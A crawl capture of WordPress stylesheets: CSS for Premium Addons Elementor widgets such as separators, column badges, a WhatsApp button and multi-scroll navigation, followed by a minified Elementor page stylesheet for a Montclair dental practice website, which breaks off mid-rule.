.premium-table .premium-table-search-hide,
.premium-table .premium-table-hide {
    display: none;
}
@media(max-width: 767px){
    .premium-table-responsive {
        overflow: scroll;
    }
}
/**************** Premium Separator **************/
/*************************************************/
.premium-separator-solid .premium-separator-wrapper-separator-divider-left hr,
.premium-separator-solid .premium-separator-wrapper-separator-divider-right hr {
    border-top-style: solid;
}
.premium-separator-double .premium-separator-wrapper-separator-divider-left hr,
.premium-separator-double .premium-separator-wrapper-separator-divider-right hr {
    border-top-style: double;
}
.premium-separator-dashed .premium-separator-wrapper-separator-divider-left hr,
.premium-separator-dashed .premium-separator-wrapper-separator-divider-right hr {
    border-top-style: dashed;
}
.premium-separator-dotted .premium-separator-wrapper-separator-divider-left hr,
.premium-separator-dotted .premium-separator-wrapper-separator-divider-right hr {
    border-top-style: dotted;
}
.premium-separator-groove .premium-separator-wrapper-separator-divider-left hr,
.premium-separator-groove .premium-separator-wrapper-separator-divider-right hr {
    border-top-style: groove;
}
.premium-separator-wrapper-separator {
  width: 100%;
  position: relative;
  display: table;
  box-sizing: border-box;
}
.premium-separator-wrapper-separator .premium-separator-wrapper-separator-divider {
  text-align: center;
  display: block;
}
.premium-separator-wrapper-separator .premium-separator-wrapper-separator-divider .premium-separator-wrapper-separator-divider-main-inner {
  display: inline-block;
  width: 300px;
}
.premium-separator-wrapper-separator .premium-separator-wrapper-separator-divider-inner {
  display: table;
  width: 100%;
}
.premium-separator-wrapper-separator .premium-separator-wrapper-separator-divider .premium-separator-left-side hr,
.premium-separator-wrapper-separator .premium-separator-wrapper-separator-divider .premium-separator-right-side hr {
  border-top-width: 2px;
  border-top-color: #222222;
  width: 100%;
  display: inline-block;
}
.premium-separator-wrapper-separator .premium-separator-wrapper-separator-divider-icon {
  text-align: center;
}
.premium-separator-wrapper-separator .premium-separator-wrapper-separator-divider-left,
.premium-separator-wrapper-separator .premium-separator-wrapper-separator-divider-icon,
.premium-separator-wrapper-separator .premium-separator-wrapper-separator-divider-right {
  display: table-cell;
  vertical-align: middle;
  line-height: 0;
}
.premium-separator-wrapper-separator .premium-separator-wrapper-separator-divider-icon-inner {
    margin-left: 10px;
    margin-right: 10px;
}
.premium-separator-wrapper-separator .premium-separator-img-icon,
.premium-separator-wrapper-separator .premium-separator-wrapper-separator-divider-icon-inner i,
.premium-separator-wrapper-separator .premium-separator-wrapper-separator-divider-icon-inner img {
  display: inline-block;
}
.premium-separator-wrapper-separator .premium-separator-img-icon img {
    max-width: none;
}
.premium-separator-wrapper-separator .premium-separator-icon i,
.premium-separator-wrapper-separator .premium-separator-icon-text {
    border-color: #000;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-separator-wrapper-separator .premium-separator-left-side,
.premium-separator-wrapper-separator .premium-separator-right-side {
  width:100px;
}
.premium-separator-wrapper .premium-separator-icon-text {
    margin-bottom: 0;
}
/*.premium-separator-zigzag .premium-separator-left-side hr,
.premium-separator-zigzag .premium-separator-right-side hr {
    position: relative;
    margin-top: 20px;
}
.premium-separator-zigzag .premium-separator-left-side hr:before,
.premium-separator-zigzag .premium-separator-right-side hr:before {		
        background-position: left top !important;
        background-repeat: repeat-x !important;
        background-size: 22px 28px !important;
        content: " ";
        display: block;
        height: 16px;
		width: 100%;
		position: absolute;
		bottom: 0;
		left: 0;
}*/
.premium-separator-shadow .premium-separator-left-side hr,
.premium-separator-shadow .premium-separator-right-side hr {
	height: 6px;
	box-shadow: 0 10px 10px -10px #8c8b8b inset;
    border: 0 !important;
}
.premium-separator-gradient .premium-separator-left-side hr,
.premium-separator-gradient .premium-separator-right-side hr {
	height: 1px;
	background-image: -moz-linear-gradient(left, #f0f0f0, #8c8b8b, #f0f0f0);
    border: 0 !important;
}
.premium-separator-gradient .premium-separator-left-side hr {
    border-top-left-radius: 50%;
    border-bottom-left-radius: 50%;
}
.premium-separator-gradient .premium-separator-right-side hr {
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
}
.premium-separator-curvedbot .premium-separator-left-side hr,
.premium-separator-curvedbot .premium-separator-right-side hr,
.premium-separator-curvedtop .premium-separator-left-side hr,
.premium-separator-curvedtop .premium-separator-right-side hr { 
  height: 1em;
  border-style: solid; 
  border-color: #222222; 
  border-width: 1px 0 0 0; 
} 
.premium-separator-container.premium-separator-curvedtop .premium-separator-left-side hr,
.premium-separator-container.premium-separator-curvedtop .premium-separator-right-side hr { 
    border-top-width: 0px !important;
    border-bottom-width: 2px;
} 
.premium-separator-curvedbot .premium-separator-left-side hr {
    border-top-left-radius: 20px;
}
.premium-separator-curvedtop .premium-separator-left-side hr {
    border-bottom-left-radius: 20px;
}
.premium-separator-curvedbot .premium-separator-right-side hr {
    border-top-right-radius: 20px;
}
.premium-separator-curvedtop .premium-separator-right-side hr {
    border-bottom-right-radius: 20px;
}
/*.premium-separator-curved .premium-separator-left-side hr:before,
.premium-separator-curved .premium-separator-right-side hr:before { 
  display: block; 
  content: ""; 
  height: 1em; 
  margin-top: -1em; 
  border-style: solid; 
  border-color: #222222; 
  border-width: 0 0 1px 0; 
}*/
.premium-separator-custom .premium-separator-left-side hr,
.premium-separator-custom .premium-separator-right-side hr { 
    border-style: solid;
}
/**************** Premium Column Badge *****************/
/*******************************************************/
.premium-soc-badge.elementor-column .premium-soc-badge-container {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
}
.premium-soc-badge.elementor-column .premium-soc-badge-body {
    position: absolute;
}
.premium-soc-badge.elementor-column .premium-soc-badge-img .premium-soc-badge-content {
    height: 70px;
    width: 70px;
    background-size: 70px 70px;
    background-repeat: no-repeat;
    pointer-events: none;
    display: inline-block;
}
.premium-soc-badge.elementor-column .premium-soc-badge-content {
    position: relative;
}
.premium-soc-badge.elementor-column .premium-soc-badge-shape-square .premium-soc-badge-content,
.premium-soc-badge.elementor-column .premium-soc-badge-shape-circle .premium-soc-badge-content,
.premium-soc-badge.elementor-column .premium-soc-badge-shape-rectangle .premium-soc-badge-content {
    background: #6ec1e4;
}
.premium-soc-badge.elementor-column .premium-soc-badge-shape-square .premium-soc-badge-content,
.premium-soc-badge.elementor-column .premium-soc-badge-shape-circle .premium-soc-badge-content {
    width:70px;
    height: 70px;
}
.premium-soc-badge.elementor-column .premium-soc-badge-shape-rectangle .premium-soc-badge-content {
    width:70px;
    height: 140px;
}
.premium-soc-badge.elementor-column .premium-soc-badge-text-container {
    border-color: #000;
}
.premium-soc-badge.elementor-column .premium-soc-badge-shape-square .premium-soc-badge-text-container ,
.premium-soc-badge.elementor-column .premium-soc-badge-shape-circle .premium-soc-badge-text-container,
.premium-soc-badge.elementor-column .premium-soc-badge-shape-rectangle .premium-soc-badge-text-container,
.premium-soc-badge.elementor-column .premium-soc-badge-img .premium-soc-badge-text-container {
    padding: 17px 0px 0px 0px;

}
.premium-soc-badge.elementor-column .premium-soc-badge-shape-circle .premium-soc-badge-content{
  border-radius: 100%;
}
.premium-soc-badge.elementor-column .premium-soc-badge-bottom-left-triangle {
    top: 100%;
}
.premium-soc-badge.elementor-column .premium-soc-badge-bottom-left-triangle .premium-soc-badge-content {
    display: inline-block;
    position: absolute;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 0px 70px 70px 0px;
    border-color: transparent transparent #6ec1e4 transparent;
    float: left;
    transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
}
.premium-soc-badge.elementor-column .premium-soc-badge-bottom-left-triangle .premium-soc-badge-text-container {
    margin: 0px;
    text-align: left;
    display: inline-block;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform-origin: -57% 120%;
    -ms-transform-origin: -57% 120%;
    -webkit-transform-origin: -57% 120%;
    -moz-transform-origin: -57% 120%;
    -o-transform-origin: -57% 120%;
}
.premium-soc-badge.elementor-column .premium-soc-badge-top-left-triangle .premium-soc-badge-content,
.premium-soc-badge.elementor-column .premium-soc-badge-custom-triangle .premium-soc-badge-content {
    text-align: center;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 0px 70px 70px 0px;
    border-color: transparent transparent #6ec1e4 transparent;
    float: left;
    transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -o-transform: rotate(90deg);
}
.premium-soc-badge.elementor-column .premium-soc-badge-top-left-triangle .premium-soc-badge-text-container,
.premium-soc-badge.elementor-column .premium-soc-badge-custom-triangle .premium-soc-badge-text-container {
    margin: 0px;
    text-align: left;
    display: inline-block;
    transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    -moz-transform: rotate(225deg);
    -webkit-transform: rotate(225deg);
    -o-transform: rotate(225deg);
    transform-origin: 74% 104%;
    -ms-transform-origin: 74% 104%;
    -webkit-transform-origin: 74% 104%;
    -moz-transform-origin: 74% 104%;
    -o-transform-origin: 74% 104%;   
}
.premium-soc-badge.elementor-column .premium-soc-badge-top-right-triangle {
    left: 100%;
}
.premium-soc-badge.elementor-column .premium-soc-badge-top-right-triangle .premium-soc-badge-content {
    text-align: center;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 0px 70px 70px 0px;
    border-color: transparent transparent #6ec1e4 transparent;
    float: left;
    transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
}
.premium-soc-badge.elementor-column .premium-soc-badge-top-right-triangle .premium-soc-badge-text-container {
    margin: 0px;
    text-align: left;
    display: inline-block;
    transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    -moz-transform: rotate(225deg);
    -webkit-transform: rotate(225deg);
    -o-transform: rotate(225deg);
    transform-origin: 75% 104%;
    -ms-transform-origin: 75% 104%;
    -webkit-transform-origin: 75% 104%;
    -moz-transform-origin: 75% 104%;
    -o-transform-origin: 75% 104%;   
}
.premium-soc-badge.elementor-column .premium-soc-badge-bottom-right-triangle {
    left: 100%;
}
.premium-soc-badge.elementor-column .premium-soc-badge-bottom-right-triangle .premium-soc-badge-content {
    text-align: center;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 0px 70px 70px 0px;
    border-color: transparent transparent #6ec1e4 transparent;
    float: left;
    transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    -o-transform: rotate(270deg);
}
.premium-soc-badge.elementor-column .premium-soc-badge-bottom-right-triangle .premium-soc-badge-text-container {
    margin: 0px;
    text-align: center;
    display: inline-block;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform-origin: -60% 136%;
    -ms-transform-origin: -60% 136%;
    -webkit-transform-origin: -60% 136%;
    -moz-transform-origin: -60% 136%;
    -o-transform-origin: -60% 136%;   
}
.premium-soc-badge.elementor-column .premium-soc-badge-custom-position {
    top: 0;
    left: 0;
}
.premium-soc-badge.elementor-column .premium-soc-badge-top-right-position {
    left: 100%;
    -ms-transform: translate(-100%,0%);
    -moz-transform: translate(-100%,0%);
    -webkit-transform: translate(-100%,0%);
    -o-transform: translate(-100%,0%);
    transform: translate(-100%,0%);
}
.premium-soc-badge.elementor-column .premium-soc-badge-bottom-right-position {
    left: 100%;
    top: 100%;
    -ms-transform: translate(-100%,-100%);
    -moz-transform: translate(-100%,-100%);
    -webkit-transform: translate(-100%,-100%);
    -o-transform: translate(-100%,-100%);
    transform: translate(-100%,-100%);
}
.premium-soc-badge.elementor-column .premium-soc-badge-top-left-position {
    left: 0;
    -ms-transform: translate(0%,0%);
    -moz-transform: translate(0%,0%);
    -webkit-transform: translate(0%,0%);
    -o-transform: translate(0%,0%);
    transform: translate(0%,0%);
}
.premium-soc-badge.elementor-column .premium-soc-badge-bottom-left-triangle .premium-soc-badge-content,
.premium-soc-badge.elementor-column .premium-soc-badge-bottom-left-position.premium-soc-badge-shape-stripe,
.premium-soc-badge.elementor-column .premium-soc-badge-bottom-left-position.premium-soc-badge-shape-square,
.premium-soc-badge.elementor-column .premium-soc-badge-bottom-left-position.premium-soc-badge-shape-rectangle,
.premium-soc-badge.elementor-column .premium-soc-badge-bottom-left-position.premium-soc-badge-shape-circle,
.premium-soc-badge.elementor-column .premium-soc-badge-bottom-left-position.premium-soc-badge-img {
    top: 100%;
    -ms-transform: translate(0%,-100%);
    -moz-transform: translate(0%,-100%);
    -webkit-transform: translate(0%,-100%);
    -o-transform: translate(0%,-100%);
    transform: translate(0%,-100%);
}
.premium-soc-badge.elementor-column .premium-soc-badge-shape-stripe .premium-soc-badge-text-container {
    position: relative;
    display: block;
    transform: translate(-50%,-50%);
    z-index: 1;
    top: 50%;
    left:50%;
}
.premium-soc-badge-shape-stripe .premium-soc-badge-content-parent {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.premium-soc-badge.elementor-column .premium-soc-badge-shape-stripe .premium-soc-badge-content{
    height: 96px;
    width: 96px;
}
.premium-soc-badge.elementor-column .premium-soc-badge-shape-stripe .premium-soc-badge-content:before {
    content: '';
    position: absolute;
    background: linear-gradient(0deg, #6ec1e4 65%, #54595f 25%);
    background-size: 100% 20px;
    top: 9px;
    left: 1px;
    height: 48px;
    width: 48px;
    -webkit-transform-origin: 0% 47%;
    -moz-transform-origin: 0% 47%;
    transform-origin: 0% 47%;
    -webkit-transform: rotate(0deg) skew(0deg,222deg);
    -moz-transform: rotate(0deg) skew(0deg,222deg);
    transform: rotate(0deg) skew(0deg,222deg);
}
.premium-soc-badge.elementor-column .premium-soc-badge-shape-stripe .premium-soc-badge-content:after {
    content: '';
    position: absolute;
    background: linear-gradient(0deg, #6ec1e4 65%, #54595f 25%);
    background-size: 100% 20px;
    top: 9px;
    right: 0;
    height: 48px;
    width: 48px;
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: rotate(0deg) skew(0deg,138deg);
    -moz-transform: rotate(0deg) skew(0deg,138deg);
    transform: rotate(0deg) skew(0deg,138deg);
}
/**************** Premium Charts ***********************/
/*******************************************************/
.elementor-widget-premium-chart.elementor-invisible {
    visibility: visible;
}
/**************** Premium Whatsapp Chat ****************/
/*******************************************************/
.premium-whatsapp-link {
    background-color: #61ce70;
    display: inline-flex;
    align-items: center;
    z-index: 999;
}
.premium-whatsapp-link,
.premium-whatsapp-link i,
.premium-whatsapp-link span {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-whatsapp-link i {
    font-size: 22px;
}
.premium-button-float.right {
    position: fixed;
    bottom: 1em;
    right: 1em;
}
.premium-button-float.left {
    position: fixed;
    bottom: 1em;
    left: 1em;
}
.premium-tooltipster-base .tooltipster-content {
    padding: 0.3em 0.6em;
    border-radius: 2px;
}
/**************** Premium Multi Scroll *****************/
/*******************************************************/
.premium-multiscroll-inner {
    position: relative;
    overflow: hidden;
    min-height: 100%;
}
.premium-multiscroll-inner.premium-scroll-fit {
    height: 100vh;
}
.ms-section{
    position:relative;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.ms-section.ms-table{
    display:table;
    width:100%
}
.ms-tableCell{
    display:table-cell;
    vertical-align:middle;
    width:100%;
    height:100%
}
.premium-scroll-easing {
    -webkit-transition: all .7s cubic-bezier(0.895, 0.03, 0.685, 0.22);
    -moz-transition :all .7s cubic-bezier(0.895, 0.03, 0.685, 0.22);
    -o-transition: all .7s cubic-bezier(0.895, 0.03, 0.685, 0.22);
    transition: all .7s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
.multiscroll-nav {
    position:absolute;
    z-index:100;
    margin-top:-32px;
    opacity:1
}
.multiscroll-nav.middle{
    top:50%
}
.multiscroll-nav.top{
    top:40px
}
.multiscroll-nav.bottom{
    bottom:30px
}
.multiscroll-nav.right{
    right:17px
}
.multiscroll-nav.left{
    left:17px
}
.multiscroll-nav ul{
    margin:0;
    padding:0
}
.multiscroll-nav li{
    display:block;
    width:14px;
    height:13px;
    margin:7px;
    position:relative
}
.multiscroll-nav li a{
    display:block;
    position:relative;
    z-index:1;
    width:100%;
    height:100%;
    cursor:pointer;
    text-decoration:none
}
.multiscroll-nav li .active span{
    background:#333
}
.multiscroll-nav span{
    top:2px;
    left:2.5px;
    width:8px;
    height:8px;
    border:1px solid #000;
    background:rgba(0,0,0,0);
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    border-radius:50%;
    position:absolute;
    z-index:1
}
.multiscroll-tooltip{
    position:absolute;
    color:#fff;
    font-size:14px;
    font-family:arial,helvetica,sans-serif;
    top:-5px;
    white-space:nowrap;
    max-width:220px
}
.multiscroll-tooltip.right{
    right:25px
}
.multiscroll-tooltip.left{
    left:25px
}
.ms-responsive .ms-hide{
    display:none
}
.ms-scrollable{
    overflow:hidden;
    position:relative
}
.ms-scroller{
    overflow:hidden
}
.iScrollIndicator{
    border:0!important
}
.premium-scroll-nav-menu{
    position:absolute;
    top:20px;
    height:40px;
    z-index:70;
    padding:0;
    margin:0
}
.premium-scroll-nav-menu.left{
    left:0
}
.premium-scroll-nav-menu.right{
    right:0
}
.premium-scroll-nav-menu .premium-scroll-nav-item {
    display:inline-block;
    margin:10px;
    color:#000;
    background:#fff;
    background:rgba(255,255,255,0.3)
}
.premium-scroll-nav-menu .premium-scroll-nav-item .premium-scroll-nav-link{
    padding:9px 18px;
    display:block
}
.premium-scroll-nav-menu .premium-scroll-nav-item .premium-scroll-nav-link,
.premium-scroll-nav-menu .premium-scroll-nav-item .premium-scroll-nav-link:hover{
    color:#000
}
.premium-scroll-nav-menu .premium-scroll-nav-item .premium-scroll-nav-link:focus,
.multiscroll-nav li a:focus{
    outline:none
}
 .premium-scroll-nav-menu.premium-scroll-responsive {
    display:none;
}
.premium-multiscroll-inner ul.premium-multiscroll-dot-list,
.premium-multiscroll-wrap .premium-scroll-nav-menu{
    margin: 0 !important;
    padding: 0;
}
.premium-multiscroll-inner .premium-multiscroll-hide {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://ddaofmontclair.com/wp-content/uploads/elementor/css/post-1169.css?ver=1750767126
body_size: 2384
content:
.elementor-1169 .elementor-element.elementor-element-807b2a0 > .elementor-container{min-height:85vh;text-align:left;}.elementor-1169 .elementor-element.elementor-element-807b2a0 > .elementor-container:after{content:"";min-height:inherit;}.elementor-1169 .elementor-element.elementor-element-807b2a0:not(.elementor-motion-effects-element-type-background), .elementor-1169 .elementor-element.elementor-element-807b2a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ddaofmontclair.com/wp-content/uploads/2018/11/dental-patient-under-sedation.jpg");background-position:top right;background-repeat:no-repeat;background-size:cover;}.elementor-1169 .elementor-element.elementor-element-807b2a0 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1169 .elementor-element.elementor-element-807b2a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 25px 0px 25px;}.elementor-1169 .elementor-element.elementor-element-807b2a0 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:46px;}.elementor-1169 .elementor-element.elementor-element-807b2a0 .elementor-heading-title{color:#ffffff;}.elementor-1169 .elementor-element.elementor-element-3a55e60d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1169 .elementor-element.elementor-element-3a55e60d > .elementor-element-populated{text-align:left;}.elementor-1169 .elementor-element.elementor-element-29d081d6{text-align:left;}.elementor-1169 .elementor-element.elementor-element-1b28d35{text-align:left;}.elementor-1169 .elementor-element.elementor-element-1b28d35 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1169 .elementor-element.elementor-global-748 a.elementor-button, .elementor-1169 .elementor-element.elementor-global-748 .elementor-button{color:#ebedec;background-color:#558396;border-radius:50px 50px 50px 50px;}.elementor-1169 .elementor-element.elementor-global-748 a.elementor-button:hover, .elementor-1169 .elementor-element.elementor-global-748 .elementor-button:hover, .elementor-1169 .elementor-element.elementor-global-748 a.elementor-button:focus, .elementor-1169 .elementor-element.elementor-global-748 .elementor-button:focus{color:#ffffff;background-color:#0a0801;}.elementor-1169 .elementor-element.elementor-global-748 .elementor-button{box-shadow:0px 10px 30px -9px rgba(0,0,0,0.16);}.elementor-1169 .elementor-element.elementor-global-748 > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-11eb452c > .elementor-element-populated{text-align:left;}.elementor-1169 .elementor-element.elementor-element-a618042 > .elementor-container{min-height:65vh;text-align:left;}.elementor-1169 .elementor-element.elementor-element-a618042 > .elementor-container:after{content:"";min-height:inherit;}.elementor-1169 .elementor-element.elementor-element-a618042:not(.elementor-motion-effects-element-type-background), .elementor-1169 .elementor-element.elementor-element-a618042 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ddaofmontclair.com/wp-content/uploads/2018/11/dental-patient-under-sedation.jpg");background-position:top right;background-repeat:no-repeat;background-size:cover;}.elementor-1169 .elementor-element.elementor-element-a618042 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1169 .elementor-element.elementor-element-a618042{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1169 .elementor-element.elementor-element-a618042 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:46px;}.elementor-1169 .elementor-element.elementor-element-a618042 .elementor-heading-title{color:#ffffff;}.elementor-1169 .elementor-element.elementor-element-17c46e63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 90px 200px 90px;}.elementor-1169 .elementor-element.elementor-element-17c46e63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1169 .elementor-element.elementor-element-7a97ece3.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1169 .elementor-element.elementor-element-7a97ece3.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;}.elementor-1169 .elementor-element.elementor-element-7a97ece3 > .elementor-element-populated >  .elementor-background-overlay{background-color:#ffffff;opacity:0.85;}.elementor-1169 .elementor-element.elementor-element-7a97ece3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-7a97ece3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1169 .elementor-element.elementor-element-5c79a9f8{text-align:center;}.elementor-1169 .elementor-element.elementor-element-5c79a9f8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-110a0972 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-1169 .elementor-element.elementor-element-976eb9d{margin-top:-30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-fa71e61:not(.elementor-motion-effects-element-type-background), .elementor-1169 .elementor-element.elementor-element-fa71e61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ebedec;}.elementor-1169 .elementor-element.elementor-element-fa71e61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 90px 20px 90px;}.elementor-1169 .elementor-element.elementor-element-fa71e61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1169 .elementor-element.elementor-element-fa71e61 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:46px;}.elementor-1169 .elementor-element.elementor-element-ca36b25{text-align:center;}.elementor-1169 .elementor-element.elementor-element-e61ff23 .elementor-text-editor{text-align:center;}.elementor-1169 .elementor-element.elementor-element-76a34882:not(.elementor-motion-effects-element-type-background), .elementor-1169 .elementor-element.elementor-element-76a34882 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#555558;background-image:url("https://ddaofmontclair.com/wp-content/uploads/2019/03/office6.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1169 .elementor-element.elementor-element-76a34882{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-76a34882 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1169 .elementor-element.elementor-element-76a34882 > .elementor-shape-top .elementor-shape-fill{fill:#ebedec;}.elementor-1169 .elementor-element.elementor-element-76a34882 > .elementor-shape-top{z-index:2;pointer-events:none;}.elementor-1169 .elementor-element.elementor-element-1f2455c9{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-4f5815e5 .elementor-element-populated a{color:#75a9be;}.elementor-1169 .elementor-element.elementor-element-4f5815e5 .elementor-element-populated a:hover{color:#558396;}.elementor-1169 .elementor-element.elementor-element-25a0adca .elementor-flip-box__front{background-color:rgba(12,12,12,0.56);}.elementor-1169 .elementor-element.elementor-element-25a0adca .elementor-flip-box__back{background-color:#4e6172;}.elementor-1169 .elementor-element.elementor-element-25a0adca .elementor-flip-box{height:600px;}.elementor-1169 .elementor-element.elementor-element-25a0adca .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-1169 .elementor-element.elementor-element-25a0adca .elementor-flip-box__image{margin-bottom:0px;opacity:1;}.elementor-1169 .elementor-element.elementor-element-25a0adca .elementor-flip-box__image img{width:30%;}.elementor-1169 .elementor-element.elementor-element-25a0adca .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-1169 .elementor-element.elementor-element-25a0adca .elementor-flip-box__button{margin-center:0;}.elementor-1169 .elementor-element.elementor-element-0e10248 .elementor-element-populated a{color:#75a9be;}.elementor-1169 .elementor-element.elementor-element-0e10248 .elementor-element-populated a:hover{color:#558396;}.elementor-1169 .elementor-element.elementor-element-86a6efa .elementor-flip-box__front{background-color:rgba(12,12,12,0.56);}.elementor-1169 .elementor-element.elementor-element-86a6efa .elementor-flip-box__back{background-color:#4e6172;}.elementor-1169 .elementor-element.elementor-element-86a6efa .elementor-flip-box{height:600px;}.elementor-1169 .elementor-element.elementor-element-86a6efa .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-1169 .elementor-element.elementor-element-86a6efa .elementor-flip-box__image img{width:30%;}.elementor-1169 .elementor-element.elementor-element-86a6efa .elementor-flip-box__image{opacity:1;}.elementor-1169 .elementor-element.elementor-element-86a6efa .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-1169 .elementor-element.elementor-element-86a6efa .elementor-flip-box__button{margin-center:0;}.elementor-1169 .elementor-element.elementor-element-4d811057 .elementor-element-populated a{color:#75a9be;}.elementor-1169 .elementor-element.elementor-element-4d811057 .elementor-element-populated a:hover{color:#558396;}.elementor-1169 .elementor-element.elementor-element-5da2e4bd .elementor-flip-box__front{background-color:rgba(12,12,12,0.31);}.elementor-1169 .elementor-element.elementor-element-5da2e4bd .elementor-flip-box__back{background-color:#4e6172;}.elementor-1169 .elementor-element.elementor-element-5da2e4bd .elementor-flip-box{height:600px;}.elementor-1169 .elementor-element.elementor-element-5da2e4bd .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-1169 .elementor-element.elementor-element-5da2e4bd .elementor-flip-box__image img{width:30%;}.elementor-1169 .elementor-element.elementor-element-5da2e4bd .elementor-flip-box__image{opacity:1;}.elementor-1169 .elementor-element.elementor-element-5da2e4bd .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-1169 .elementor-element.elementor-element-5da2e4bd .elementor-flip-box__button{margin-center:0;}.elementor-1169 .elementor-element.elementor-element-713a800{margin-top:0px;margin-bottom:0px;padding:100px 90px 100px 90px;}.elementor-1169 .elementor-element.elementor-element-304479ea.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1169 .elementor-element.elementor-element-304479ea.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;}.elementor-1169 .elementor-element.elementor-element-76ec57d4 > .elementor-container{min-height:720px;}.elementor-1169 .elementor-element.elementor-element-76ec57d4{padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-228fd049.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1169 .elementor-element.elementor-element-228fd049.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;}.elementor-1169 .elementor-element.elementor-element-228fd049 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-1169 .elementor-element.elementor-element-a51dd19 .elementor-text-editor{text-align:center;}.elementor-1169 .elementor-element.elementor-element-a51dd19{color:#ffffff;z-index:1;}.elementor-1169 .elementor-element.elementor-element-a51dd19 > .elementor-widget-container{margin:0px -200px 0px 0px;padding:40px 40px 40px 40px;background-color:#75a9be;background-image:url("http://mastertheme3.wpengine.com/wp-content/uploads/2018/11/quotes-icon-2.png");background-position:top left;background-repeat:no-repeat;background-size:contain;border-radius:5px 5px 5px 